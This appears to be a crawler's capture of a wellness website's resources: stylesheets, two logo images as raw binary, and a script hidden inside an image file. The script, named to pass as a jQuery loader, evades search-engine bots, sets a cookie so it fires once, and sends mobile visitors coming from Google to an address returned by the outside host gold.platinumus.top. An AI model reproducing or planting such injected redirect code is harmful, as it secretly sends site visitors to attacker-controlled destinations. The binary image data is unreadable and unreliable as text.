0px}.col-md-2 .square h2{font-size: 120%;margin-bottom: 0px}.col-md-2 .square h3{font-size: 100%;margin: 0px}.col-md-2 .halfHeight,.col-md-2 .fullHeight{padding: 0.75em}.col-md-1 .square h2{font-size: 80%;margin-bottom: 0px}.col-md-1 .square h3{font-size: 80%;margin: 0px}.col-md-1 .halfHeight,.col-md-1 .fullHeight{padding: 3px}.previewThumbnail{background-size: 100%}.previewText h2{font-weight: 400;margin: 0px;font-size: 160%;margin-top: 10px}.previewText h3{font-weight: 300;margin: 0px;font-size: 140%;margin-top: 10px}.preview{border: 1px solid #f2f2f2;background-color: rgba(0,0,0,0.05)}a .preview:hover{opacity: 0.5}.accordion-btn{background-color: #eee;color: #444;cursor: pointer;padding: 18px;width: 100%;border: none;text-align: left;outline: none;font-size: 15px;transition: 0.4s}.accordion-btn.active,.accordion-btn:hover{background-color: #ddd}.accordion-btn:after{content: '\02795';font-size: 13px;color: #777;float: right;margin-left: 5px}.accordion-btn.active:after{content: "\2796"}.accordion-panel{padding: 0 18px;background-color: white;max-height: 0;overflow: hidden;transition: .6s ease-in-out;opacity: 0}.accordion-panel.show{opacity: 1;max-height: 500px}.blogMultiparagraph .paragraph{padding-bottom: 75px;margin-bottom: 75px}.postDivider{border-bottom: 1px solid #f2f2f2}.fat-divider{margin: 80px 0}.borderStyleA .container{border-bottom: none}.borderStyleB .container{border-bottom: 1px solid #f2f2f2}.borderStyleC{border-bottom: 1px solid #f2f2f2}.colorSetA{background-color: #fff !important;color: #1c1c1c !important}.colorSetA *{color: #1c1c1c !important}.colorSetA a{color: #547e22}.colorSetB{background-color: #1c1c1c !important;color: #fff !important}.colorSetB *{color: #fff !important}.colorSetB a{color: #fff}.colorSetC{background-color: #547e22;color: #fff}.colorSetC *{color: #fff}.colorSetC a{color: #fff}.colorSetD{background-color: #fff !important;color: #547e22 !important}.colorSetD *{color: #547e22 !important}.colorSetD a{color: #1c1c1c}.colorSetALight{color: #1c1c1c !important;background-color: #fff !important}.colorSetALight *{color: #1c1c1c !important}.colorSetALight a{color: #547e22}.colorSetADark{background-color: #fff !important;color: #1c1c1c !important;background-color: #f2f2f2 !important}.colorSetADark *{color: #1c1c1c !important}.colorSetADark a{color: #547e22}.colorSetBLight{background-color: #1c1c1c !important;color: #fff !important;background-color: #292929 !important}.colorSetBLight *{color: #fff !important}.colorSetBLight a{color: #fff}.colorSetBDark{background-color: #1c1c1c !important;color: #fff !important;background-color: #0f0f0f !important}.colorSetBDark *{color: #fff !important}.colorSetBDark a{color: #fff}.colorSetCLight{background-color: #547e22;color: #fff;background-color: #619227 !important}.colorSetCLight *{color: #fff}.colorSetCLight a{color: #fff}.colorSetCDark{background-color: #547e22;color: #fff;background-color: #476a1d !important}.colorSetCDark *{color: #fff}.colorSetCDark a{color: #fff}.colorSetDLight{color: #547e22 !important;background-color: #fff !important}.colorSetDLight *{color: #547e22 !important}.colorSetDLight a{color: #1c1c1c}.colorSetDDark{background-color: #fff !important;color: #547e22 !important;background-color: #f2f2f2 !important}.colorSetDDark *{color: #547e22 !important}.colorSetDDark a{color: #1c1c1c}@media (max-width: 1000px) and (min-width: 768px){.col-md-4{float: left;display: inline;width: 32% !important;margin: auto}.navbar-wrapper .container{padding-right: 15px;padding-left: 15px}.navbar-wrapper .navbar{padding-right: 0;padding-left: 0}.carousel-caption p{margin-bottom: 20px;font-size: 21px;line-height: 1.4}}@media (max-width: 767px){.container{max-width: 90%}.col-md-12{padding-left: 15px}.main_spot .col-md-6{padding-left: 0px}.fa-10x{padding-top: 0}.inbox{display: none}nav{overflow: visible}.navbar-nav{width: 100%;background: #fff none repeat scroll 0% 0%;margin: 0px;padding-bottom: 2.5em}nav > li,.av > li:hover,nav > li a,nav > li a:hover{border-bottom: none}#logo img{max-width: 240px !important}}@media print{body,body *{background-color: #fff !important;background-image: none !important;color: #555 !important}body{font-size: 80% !important}nav,img,footer,header,iframe,input,.btn,button,textarea{display: none !important}}.section .noPadding{padding: 0px}.frameStyleB{border-radius: 2px;box-shadow: 4px 4px 4px rgba(0,0,0,0.2)}.frameStyleC{border-radius: 2px;box-shadow: 16px 16px 4px rgba(0,0,0,0.2)}.frameStyleD{border-radius: 2px;box-shadow: 0px 0px 7px rgba(0,0,0,0.2)}.frameStyleE{border-radius: 2px;box-shadow: 0px 0px 7px rgba(255,255,255,0.2)}.bodyVideo{z-index: -1000;position: fixed;min-width: 100%}.popupModal{z-index: 2000}#cookies_alert{bottom: 0px;height: auto;left: 0;margin: 0 auto;padding: 0;position: fixed;right: 0;width: 100%;z-index: 9999999;-webkit-transition: all .5s ease-out;-moz-transition: all .5s ease-out;-o-transition: all .5s ease-out;transition: all .5s ease-out}#cookies_alert.closed{display: none}#cookies_alert .cookies_container{background-color: rgba(0,0,0,0.8);padding: 10px;padding-right: 35px;position: relative}#cookies_alert .cookies_close p{position: absolute;right: 20px;bottom: 8px;color: #FFF}#cookies_alert .cookies_close p:hover{cursor: pointer}#cookies_alert .cookies_text p{color: #FFF;font-size: 90%;padding-left: 10px}#cookies_alert .cookies_text a{color: #EA504E}#cookies_alert .cookies_text a:hover{text-decoration: underline}.giulia-form-control-div{width: 1px;height: 1px;overflow: hidden;position: absolute;left: 0px;top: 0px;opacity: 0.1}.giulia-form-control-div input{opacity: 0.1} 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/lifevitisom.com.min.css
body_size: 29
content:
 #logo a:hover {border:none;} .siteFooter,h2,li,p{font-weight:400}h1,h2,h3,h4,h5,h6{color:#547e22}h2{font-size:2.5em}h3{font-size:2em}li,p{font-size:115%}#logo img{min-height:30px;max-height:76px}#logoLife{position:absolute;top:31px;left:33%}#logoLife img{max-width:150px}#switch-language{position:absolute;right:30px;top:53px;z-index:99999999}#switch-language img{max-width:20px;border-radius:50%}a{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn{border-radius:0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn-white{background:#fff;color:#547e22!important}.btn-white:hover{background:#f2f2f2}#footer-logo img{max-width:200px}.gain-space{padding-left:15px}.siteFooter{background-color:#1f1f1f;color:#fff;font-size:90%}#footer-social .fa{font-size:200%;margin-right:10px;margin-left:10px} #logoLife {z-index: 99999999;} #newsletter-signup .form-group {width: 57%;display: inline-block;} #newsletter-signup #mce-EMAIL {border-right: 1px solid #ddd;} #newsletter-signup #maichimp-button {width: 13%;float: right;display: inline-block;margin-top: -151px;margin-right: 50px} #newsletter-signup .btn {background: #eee;padding: 10px;} #newsletter-signup .fa {color: #222;} #newsletter-signup .btn:hover {background: #cddc39;} #newsletter-signup .gain-space {padding-left:0;} #newsletter-signup #maichimp-button {width: 18%;margin-right: 58px;} #newsletter-signup .form-group {width: 65%;} @media (min-width: 1921px) { #logoLife {left: 2%;} } @media (max-width: 1000px) and (min-width: 768px) { #logoLife{left:40%}#footer-logo img{margin-bottom:40px} #newsletter-signup .form-group {width: 65%;} #newsletter-signup #maichimp-button{margin-right: 38px;} } @media (max-width: 767px) { h1{font-size:3em!important}#footer-social,#newsletter-signup,.footer-links,.gain-space{text-align:center}#mc_embed_signup input{width:100%}#logo img{max-height:37px;margin-top:20px}#logoLife{max-width:110px;left:45%}#switch-language{right:9px;top:50px}#footer-logo img{margin-bottom:40px} p {font-size: 14px;} #newsletter-signup .form-group {width: 43%;} #newsletter-signup #maichimp-button {margin-right: 48px;} } 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/category.news.min.css
body_size: -292
content:
 #blogPostHeader{height:400px;background-size:cover;background-position:center;background-repeat:no-repeat}.background-container{height:400px;background-color:rgba(49,49,49,.36)}#blogPostHeader h2,#blogPostHeader h3,#blogPostHeader p{color:#fff!important}#blogPostHeader h2{margin-top:0;padding-top:130px}#remove-padding-blog{padding-left:55px}#postBody a,#remove-padding-blog a{color:#547e22!important}#postBody img{width:100%!important;height:auto!important}#remove-padding-blog p{line-height:1.5em;font-size:115%;margin-top:20px}#remove-padding-blog p a{color:#1c1c1c!important}#remove-padding-blog .col-md-12{padding:0}#remove-padding-blog .col-md-12>div>div{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:15px}#remove-padding-blog h2{font-size:1.5em} .sharethis2 {margin-top: 22px;} .sharethis2 {margin-top: 22px;} .blog-subscribe {margin-bottom: 40px;background: #f2f2f2;padding: 28px!important;} .blog-subscribe .btn {margin-top: 0; color: #fff!important;} .blog-subscribe h6 {margin-bottom: 30px} @media (min-width: 1921px) { } @media (max-width: 1000px) and (min-width: 768px) { header{height:168px} } @media (max-width: 767px) { } 

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png
body_size: 10766
content:
�PNG

   IHDR  O   c   Ԃ   	pHYs    g��R   tEXtSoftware Adobe ImageReadyq�e<  %�IDATx��]x��~��P��)�$�;	"QQ%�X��ҫ	R� �`�B�_PA�D��	Š� �s�R�};{3������R/��y�����i���o�;����M{�������ԉR�F��o!��5Q��(A��<y���e    ��a�{��/)�A@@@��ݨ[A���?C�fEa�D����n:4�j����o�$�NF�J���Gd72���.�1��E@@@�'��4����iϿcU����6�����;��7E@@�hU��WԡL	�&��e KwT���U8zt�յ�:`���I#�Lq>}�+��9�<!�鞄Mr�F��e`ہ�VnGOt���s�sD�P�<uB�e�<�M7����b.�s�8�����|�"�vC��9K߀v���2����1JR�#[�*���x�K�t��f��T��W��!o�a����kʻ8��h�~4��´��d ��P�,зE��]�DM^@�塛��v�7�	.���:�`�(S�,J�J�5���$�µ�=1y�H�;m?C=RU��wMVm�e���%U�/��pVMڋf�7���([�RH����wӱ�H�p���+;'	�pu��������7A�1�$p���ԙ>'�!�$8yÔ�S(��q�pF���M��%N��%"-��h!�n��R�)  PDȓ �D	<3?��-�0rQo��S�i���Y�(O=n�>w�b|��]�q�<=[ߒ���p�X%$^jY�pXt�����C���Ǐ�ݺ�9-�6�"�$?��/ذ�m��X��ÚI���w�Te�<�7K����`���8&U�_��)��b�U�e*  ��p�#��t��$[���~��3�M�>R���J�/'K!)5ӭC=����^�a$ PD,ϫ�&+�$ <��8	�?��X��# P� T�y
��J�&A+�)��<�B�O��b5w�t.���6i�Z   ��6<J�ё(��֤^����`�읹J����G���� O[�&����n^�5��I�T̚d�K�a�_Q6�J��d�vn�	Fv�&�P�B��ٰ�S��CY7�(�-���/nñ������6�?(���h5`��)��Qt9{&n�;�{I^z5o��u�]��D�z|<ʍ�Ng�ɤÆ]���Y��
�#�Z@Ĕ-h���ڟ񁘰�'���8���;�� k�B"̧f���S93;���t�	<�',�5"��ƊyY&��#�BTm'K_�O�]�L�r��]0��Qh��`ƈ+f�0}�{9&N�k����a��V�gO��ř�8
y�IRӬ�T�O)���6�m\��e¸�����{^�G���Z�$۷��I���6.����<9�!>�]��ˁ�4����1����,��4�������/_��y?�z9k�]X��Z�]�]j������4�<&�������`Ԩ}��(l(к`�i�`	�8�.[]�u��>��敁�����nRt�o����h��<��Zr���1'P�֟�Bq���Kws���y�p�R-�y�GVd�z���/]�����J�m�iƷG� �[�"M:��B�[�ĞT�^��V�W'O��׻I���y��8x.��P�'�0���Vn{t��?A����!Uc-��.�iO��Ɉ�x��]+�*2#�}�&���ɜ!x�Ay���C�l{�<I�V��<\���oL쑌�/L77��W�r�Y�m����-�Ç:|��2.'g2g��x��yX���~ޡ%   �3�0�U:�2�|"��[�X]�+����2�2�8I[��q��ǫ7�Ñ��(&�t��2�����J�hX�?�/����F�?���>X�}��˳n>6,���|>g�b�;`��+�0��w����=��סw�T�HŎ#p��x�y��4���܍����O?�z��)g�H��}�0&��s���o?+�n�� ��X�����L&d(�7+Hނ�^��s :�����h��L�+g
�t���%cΠu�(�����1=��������G�Z�yfV�W�0O�����%^��C���}��B��F���_�i��?�б�	a��:���ƕV�Z����
���AU�/����<9�z$c������`�m����W*��Go���36n4�(槿5� Y�����+:�xc�C	E��^�_Х#0�LO4��G6I�Z������+K�r޸#^6A�����!�N2���%/,y7B�s���s����NV��X=`����q7��px-`L��W?��ؓ�p�b\��C�C;�����Ѡ��ޓH;t��m�_��\O߹�%\�'�NA�9@9�W<���<"��5�����V#�Y���.X���$O}W���{�p���O�Y�A�_���a��2��&Y����YH:`f~;k��َ)xrP�����m��s�Q��R6��N@@�~��P�vL�s/O®PZ��O݂�T�h����o빞�Cg٤���sq�u��:|*:�4zL{��ʨ���l����c���]�cɛSq�|������dG殏h���e�����TvOx�o��@q�<{�NB�'���N��n�����X�=����'Ʉg���n�ju�Mm b�z�y�F;1cDl�[G���H�7~�����e!�'z��]̔��G���˺[���Jݶ�sԪ�;>��LL�������jWMº����U�~}��s��^'�j������v�ҵ���Ö{�S�ove����Or�P�Vxed�v�2��v$��4��-N�M89��r����J�L��.�m�D�r��r\]����L�����x5���CΣQE�Ϩ���-ce=Q��tX��%���Ԯw@�۾�� xx\Ƹ�y�i�+���:�>��f�X����
�p�b�����f��E�,�If)��p\&NR��jOM�ˮ�T��u���w�87�.��3D������ץ} 9Wۨ_�=~T>J�B4�Պ�Vzm�M�H�j��G�ti#>rMm��pJ�2#{[姕?zOG�>�\��-��Ѡ,�\򣗶h����p�pᄨ��V�	/�g�&��|4ʺߖ?�v�_|��$��߱-���M��ε�v�կ�(��#��3�kMvN�-O���=-��u����Z���`����[w6/ze�s����w���1�!��Yo�{������|�4X-_/��×�ѫ[82 ������k�c�xi�.��=Dɒe�%ؽ�{����(�>��>�sп� �X*�XLU��Nɇj�&b�Ko��ؑ�*�Xtz��gC�a]�0����G�v-;�~i�8�=�<#�L�%m$MA��#�kd�n.���e�K��o��'Q�J� ��A(���]\r8.M��N����#��C����;�ż~�3֎÷GKId�|'�§.�f[���˲tɖ�d�0�����^0l�-���>�&M����s��J���p	B���6m6�i�������k�<�|�C��L���6�֣���0Ӥ�*^�$[�w�5�|��M��V��28{�B�o����{cϟp:��dɺ�{��6��jmSr�Fu�|�Q�T�I�L�B����A?� ������ܣl�)JQ�=�F�rb�	9�reJ	����~�(�K~�GI�q̪�� ����b�O�Q�+�����/Fdj���#�T+�'�a�L��cH�t<=t������qeT�M~R� �k��%刨����g2 ���@���!H�^��NdfQ�
���[I��܊ֈ<�I�-��L;���L���,h�g�,������:��9�����'f.�ę�-�l�j��k'tFJH)� GӪF���0;K1'P�<|h{a�Jy�0�77��6�*m�F΂����zZ�,�8Ḯ��P�C/��~�s�	��O�g�{8����aVs�!����1!�����#�۟�R>^�}����x ��7�ǿ����!�㉁�n�Z�S��G2%�쥖�^�*U=��c�`��Q�r���A�+�%���������ڥ��}C��t@H3�~U��|�ye�-n�j�	M��#��Շ���).�(|�x��g�D2���i�ͥ9�Zv��cú��~��p���:N�(�A�:�f� !�\������~"\��g-�h�\�����n\m�1!q^��ʠ?1��Q|����a�8/��I�����p������9���ӟkB9�rT���q�v�����w+fq���ڭ��oG��{�f}�t8�[�cWs^v�;]A��1��AH����7Ġ�$�_�3R�1��ז���@�`�v2m�v$}6��q$m�S�>C�u�9���,�mg��=?� [U�|�%IB��O0FJ')�pZFF�G���)��p��y����^�*2��roL�,�y�v�q����|j����}�1�����N�����m�<Ȑ��O|#�6�}*��*�.��ʌ��"z=d��ڊ�w��_i�_������1�9Ei)��7���`YsT������w[N{j�/���Q�<�8�F�🨈#T�hv�Mܥ0��M{��%ygm�)���t9[e�(�Zܾ4���m�6��q����55Dig4��Lȏ��y�Ռ2�t�ιzw983����?i�l�%]���mv8�{�J�>�׵�rmX�Tː�%��2�P`��f���7�k�}uS�p�-9\>Oy(��*_.��aUNDo鎊E��2���Q´���Ӟ���M��Rx��J�A�jqBò
rв�euj�$���'w=��h�#J%���	��qB�ܑ�p�F�����G����U\�f��M50�����Z�̿<t�|L�C֫��!�{�z���>p�RְM�]49�S _a����U(��jV��� :��ȓZ�Y���\�C�o5��zj>kژ�1����T���-�j�ġ?��c���99��Rh��yn�G�Q�wj�.����}R�]��,F�?9�:n�%;�Gӏ<�����4n���DkY��j�S>t�4FжP��ȚNؐ������L©en�~�*��j;&G�l�.�lr�=+Z�I�N6��I6��~�1GÜ��m����7�^��m������:�H�7���0��L�5֫^��\%6�<�Z5Q9�;�
̳i�A\l\fAv��E�(�������O,�l�2�,�ޯ�fl�~H�*������n�[�M��&��WH��?��-ZlƮ}1��VN�Eֆ�;b�W���~���Yk�C�Ȫ5�Z�/�8w��/Y,����I:'?V�
QX�S�uno�j�f�G�"u&?���D���2�VG�=e��b�*G�%��أ�`����*�KY��<M2q���R�� mz7��иF�U{������We�:e���d�$��kC�p�7ɐ�i���œ8s���P�KNf9��8�Ko���#�n������r�9����e�����'�3:++�}}�G�[�m��7��kɢ��◗�k��t{�N��d�������ڰ��~���YĔ�7\�<��:t�V>޾����ٶ6����0�g(�=7H��������8q�&�:����mf�l�#��Q�&�o�a��\���xS\�<�ܱX�U+��ڠ��,ӺL���f������p/]})��Qݿ�c2T	b��g���8�]/������g_�,ǣ�g�ǝ<9_��CVFb���A�
������Y��a�џ���xK
/y���y�DD�%�p��8��M;�=��Õ�'N��t/��*A�Z��3s�]O^zf�|��뙪�v�"�E����b�QY)�j�&*FoyU^�n+C��nq:�?���=���h_���&�z���ܯkX�Ly\^�H�:l'��s�<���/����)4���s��#U��,�Z-'MD�roY�2���@3s�C^Ù�^����*M1{&�m,����H]�N�0����~���%$���!�Atɹp�d@{�=����c�ds=���'M{PN���_KSI8�tF�ʳ�a�"'���3��bY�Ͽk�L[4]
$Ae3��T��Wԡi͇0њ�?��ы�.c{ls�Z���gK�Y�M��?��dܳx�����`��Y��u�|U+"k(uh�aɡw�dyБ�~����X�/&�ĉ�.!�D������1�1�r:�(N�c	!_g�0B��]b!-�����q��<L�/?�M�$���T�`�zZlN���G�|��KT�OF�_(��[�*�!�k�L�ڈ	OͶ�9f�i��Ɯ���u�\���dU�\�����#�p7�[~��?��y�K7�r��X��e+f(m�r�d�'l�����5u�-� ���	���zyr�H��͏#Q�������,9�+�M��h���cceFOd��Dqs��؇ɉ�sd�}X��H�-/V>1�$[�2QeM˹FVB �<{ey0�&�eT6+cZ�#�8b%q&*k\��3Ř{b.�SϢ�ʥ#1�YW���N�k�7U1��0ܼj��N��y|�*Y��d��t|�^���]0��@�#�=e)�e�N���-]�?l�\C����Ȝw��	i�(�+�8�$�~0�Ѱ��=�ʕ'9�������C����LъX% F�_ ��nI�ɥǏ��ǩ�� jaG#s�6Sg�3�h��ù������M�Ī�\�H�\�dSA�},�X��@���cM�Ȫ��<����A->���Ð������#����I�J�80��m�O}p�2�%N'K����㎍�W�tAA�(�a2h1�D�8�G�R�e�D��K1���K�	���X�_"M��Y�j����O�1��,U`�}�iZ���|��.:�����8��Z��j#ͫZ3�����Z�R|9Pb0��q
�|�1,�4�*Vb���Z5�_9��Y^��f�2>J�l��	4\C;���g�@�X� O"j<��'��T�f�K��%P|1���R�-o��E_tl�Vt�^wB���$ye�(�c3:������L�����@;8���g\<QA�~���["���ɴ�ؑv�9�iQ�V��Z����Su�(;���Q���φ�U�����$��2 m�^t�[�@�y�y4��������=>�y>|-�V��V���Ri���Q�0�a�i*E>��ѽ0������j�a�1%��(�8+����R�D�4�e�2��0�0����3Aa���V��љ�����ri.k#'Y���\?�<,��=�u4{�L��RM��I#�w9����U��U���NM8YU��q��Y�~8Yzn�{oU��^�Çs�t���;�/=����8�k��qV�#�+{��(�l��뼳2�Q,����x:�f�H��a(y�a7ʶ<҉s�	���p�~Vw�i�Q-eq���G�U��%l�D4m����Ȫn�j���2LPT����ͥ18�aG��W�ٸIj�G�x���=��PYƙ��(�u����;�\4^?;��ҩ�_/�m!N��!΄�Rb�gŐ�U�V%RB�>pv�g�*ñ.���1�6�ST�l��z*��ʸl���#��Yʁ]S�[��l�P+k�J~��ŖH�=y�(Gͼk�S������ʰm	.kL�0�Ӝ$�S O�S@����(�bH���u(U�����&  ȳ"��=��[8�V�&��yB�zC:^/�i�o��!�>�%�y�-�o��Ơ��mI*�:'���
�xe�7M@����V�$L�\�x��y<n�
7dǺ����u��Q���^�c؛��m�ͫs��G�
���-����_�������?�w�����x��9Y�� ��-�e_�,Ob�����E[���Qx��D��G�!N2C�uިP.	m�H�I�G�Y'V>�O�¢�y�����U�A�Y�w�~6)��\~	y�R��%��]�謨5�"_m�Y�f��&���a���q�N���	F��3��X�/�d!��Piţ�Df�B��2rŘ8�0����2�&(�������BKY˝G2g��j�U	�6�c|pp/'�܁j&����?ɜq�����Hq>��߰�N����<�Ѹ�M��P�x"��%�pn�6�[N����Z�����Q@�}h�6J-N����������&M�^��02�早���N<Z�=K�i=�^�_O�X�'-K�ʗ+�8�����a��J�e�v�`4�9�i!d-qg����SM��fZ\�È��>�zN� æ���m}Z��Q�d����_���ӭiR$�}u�rt����1�w�@^��)1�\&v�G_�d
'P7V��1���D�����A�0b9{9�������K��F��8�h��dg�2ah?>>N��O�g��W���<n�\Y��ψ���ˏ���p����縇p�� X�I;%�lKܙ]��S������<���a��VX�Ce�d���-�L{Owu�<k��a�tO��t�������NU���ɤÖ�HL�?�j��3���I�ZO�>���_,V��I��L���*%2�\�f�(n0=����8+(����Y@��Ր�YIL�8�~ĺ�$�?�?�tE?�����'����\U^����0#��#�U�i�e�(B8b$���?<�O�g�L�K#�<#��G�H�Z�s�E-�D�����5��bh���:FQ�`��$-���fZ\�<��7ɫiZ�=0!l�c�mW�pb�-�5S�@��-�-[~#oɷ*��"N��e�w�N�/�ǹ�\�'�'Vm���6� z��Z��Z�W����ȵ'f���q�����������$c�ڴ��\XX��[�Rm��`d�\����h���>L��Ī��\Y���b�J�ٴQ�ƪƳTĝ�?����䩵��3k��>�1=W[���k8�_�gn9h���E��,��@�A-�P�j��zE �:zn"/�z�M���b�dc��4�i��E	�Yqp|e dsOb.������"�,�����Vn�.�s�8���0�:�v'��h��;[')����Q��굕';���(7#o��8}lܫ&�����t�q��s�(W�����+krp��(s�'֔�D8�;�PZ��/t�W�<q|�u]�j�l�	J�a=u�?p��d���<V�d�y�N�B�Zyʶ�����v��,L�0ب�	��n��ψ����k��������#q3Qf?G�甌齖�an_Mt�y:,�,�<%tih�ӽ�cƆ�HJ��T��L���W�a�e�=�9��iK׆����/m��Wb�/8�.�&�K��z�#IS�|\p^D6��y�c�Z>�Ķ�l	�j	'k�Q#?	�y��V)+�	Q��˞��S�j�ֳ�z�٥E�'��G7S�w�?�E4����_��Rx��S9z����x��)��`A-�.8�"������1ӂ<
;��%�
�3*vF�<��ޠVE��[U������� �����9�    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png
body_size: 14921
content:
�PNG

   IHDR      �   �n��   tEXtSoftware Adobe ImageReadyq�e<  5�IDATx��}�g}�琢8U�Q�	W�4r��/Z9����K�V�9s�I�>�8�ű)
��E(l�ݍ�Dvd��v��m(���,8�0��1��V�ġЬ��v]�}��}Z�������~�ϧ�5��y�~��y~���� @�/��b�K����6������9?ނ>��5��J���c�r�   @R�C�E"c�y�L�j�Q>��6ѱ��Fc|��ls�1Oq  @�l�	 �_E�a^���R�B����-�t�c��8��&-
   �2@�E4���5���R���𪍎�ئ�:C�CB�t�   @G�kp��P�1ЧT2�YqDA�h8��H�w��Q�s���]1�RD��)�(   @� d��SX�z�yKR���_"�|����!@   �S����~f��Д������Z��|F�%9��sJ      Sm����H�9��G#�֢�k�1~   ���1֣��{ǻ�-/��Z�RT48�   � �&�1߿���

�ZK3�k��M+i     �=qC�:�ў�r�y4��X     Е����ۼM�$�45    @ �K#��k����U#����W   ���>b�G����~U�vGq!�]��F�>�ku�o5N%    @ 2���A?�<=��u
�R���pf9{   �4�`�F��d���P+!P�P��    �"��Fm͟����	ô0   �B� z+Bj� �_(9��    �#IQ�E   �`   @�       @                �D�
@��Һ�zϠ�ɓ�WG�_�^H`W���
�[����>�1o���Y���(K  � ��,���3!&��!�"N% ��:�hD�Tj����9�p#    @  B��d�HqѺڻ���^����]�=�    3�zR��	��QX��{�kt <�"B����	GL4}>+�3��K+E-Dē���   � �����C�-�~=��'���ۣZ|�ZU��9&S��ȣ_h���%��#A�   ��*X Ѝ��r���<����j6����:�     `��o�d��&��DH��  @� �]⣬V�6ڒp�y�     �5��]���
    @ � D|�;j��   �  �ў�Rv�DB:    �'K���    ��̒�?�Y  @� ���fl(�  �CX	 ������
     �b��K+o    ����j)���    ���WGh   @����|�nC�d��|^C�������w��Z��    rU�  *�    ��F-e=����$&�w�߻Wu��   sM  I��0��t�����3   pB�     �g� �ba`H�c����M�   zk,��Xv��Ζ��SK���k���^?_�W�b��?��hN��Y�]X�   =2�Dx� : ��P+�#�Z���^yqY��W^v���-��oޒ��xi��z�ؓ�t\D�#B�8�   HW|��8/�/��V������/�L�����8�r��h���DF?���ԯN/������f��'�׻?,�?Uv��r�    @ =�����^���?LkX��/�����/i�1Gd!ޏ?y��Dm���>�C]���z��~���%F�   (�`Az�1���z;-aC��Xp�%g{�_��ظ��~rB��T��|�3���~\���\4��wm���  � ���_cӝ��`b�V��k��g�����]����U?����\�j��=�8   `5�n�,�7/�������]}׏ީt����7���B   @  ������ũ���˧�S��]��7�xF||�E���i`    �YD$����3��纫]OF^��	�о��/^�E���&%wE|PE   �P Ra�Ϫ�k���%y\<��9�~{�鬒��jp�&���zyy%����ԩ�O�I4�xǞ���ކ�    �$����Qu�����Xz�ݢ �c�ûI8  @�  DC���D}I��ƽ�'ߪ�z8<$dk�-��������  �  ����]��   ��          @�       @      ���i     �.������cO��S�� `-�S��   �U��;���� +y��e��秼��E   V`H�ig=^�_�������߹]^���1�r�<|/��K/�V?�砷�b��*�
  �
����e�a��
��zd���G��q�z�1uוÜP��6v��j��   X��ctU"�X"Dv:[�V1����ζ��4   z+B��ì�@��!b��S�a   �$t     @�                             @           �                 ���     ����@)�����6-j���P�K� @   	 ��'�^}�kg0lТ��
��P�k����2��%}�Vݿ�����ۢ�jy&�1�vتe+t�.�&�u���/F�  �����2���6��{��1��M= z�Ū�̌�M9���c��l9�J�?�<.�����6�����+6B��R����x�٪Y� ��qI�I)�>د]�=�K5��:���/��K�S��<���9��c�+]�TfOF8ùCZdt4��#ΈՇ�:K���V�$a<Cg1���ϻ�qr)�t;��m��B�x�9ۜ�v����܃{S�����6�ߟ��Fy��7]�X;Si:m^7�O� �ma,YEi�M��<�c�7bs&D�i��_F���Cq�Ԕ�C���Қ:�I����^s�Z|d�?��o*m"�a�&�D�L'y��xT�heޠ��/�zR��:b���3 �5�����7�-� ���vb�f���5M��=���ݛM3yB 7a2˪���A������<:�r��>�k�Ŵ�k"�G3�O�j;M���2(Ƃ��B��IO�,d��I��6�������Eb�Q��t�u���^��� 	��l Z�/X$<�\N�l�� �5�.:ډ�
���CƲb�wU��C���_��ׄ�I390�[��]i��M�sfWJ{�u+�lZċ�Oϒs��A�1���m0�;XXό��C����+�����n�!��E��/r�g[�caڤ$�*	� �<&j����Б6K9޵���=�6���s�[{o��On�c���CK\��ޞ�\�:ڢ2�˚��Z�2�i�u��Gl�x����y~�qA�
��1��uW��N���rz�I�1N���{ڋ� �B�N����v���:l6=ތ6�]�Ɂc��z|;f�$@�E���cR&1����SfL��h�2m�ކ�H�xd���̍׮+4U[�Ϋjq0(��l%��@��9�ɚ{��'��cg���C���sm���P��^Y�&�M�nD�n���ND�+@t"�$�60���,����Zӌ��q�jm#�Dka���ʢ��_�����fL|�kpȆ�e)���8��N�=��M��܇��ΦNNzEf�	m,J�-��ű�F���Uc��$B���P�� ���a�s��&lT��$^�M���y,��>������FQ��G����[�O������3�R�xqf��2���8��P։��>��u�uݑ��`R#}$�Җ��d���uN��wۋ������01{�*�e����mb���(GgmƊ�"$�cr� 3f���k/�2�p�����W�m����jz�bz�֫	���0�2��Kn��Y�9�{���BZ�u�v�Z|�����u ��v61m��
��ӹ35��ui����0	1L$�*��@�?&�����i���s$y3Sk�m� �E��QBe�Gޓ[ExJdA�E&���ѓ_
